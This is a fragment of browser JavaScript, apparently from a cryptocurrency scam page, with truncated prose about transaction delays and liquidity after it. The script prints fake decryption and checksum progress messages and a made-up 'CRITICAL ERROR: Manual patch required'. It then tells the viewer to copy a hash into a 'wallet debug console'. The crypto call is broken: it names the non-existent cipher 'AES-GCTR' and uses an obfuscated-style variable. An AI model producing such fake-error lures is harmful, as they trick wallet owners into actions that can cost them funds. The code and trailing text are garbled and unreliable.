
  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(31)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x47489a2c inside Invalid System Program");

  console.error("CRITICAL ERROR: Manual patch required for Invalid System Program");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systematic delays are sometimes unavoidabl
identified a common cause for the . Oftentim
out that a lack of liquidity can trigger a fail.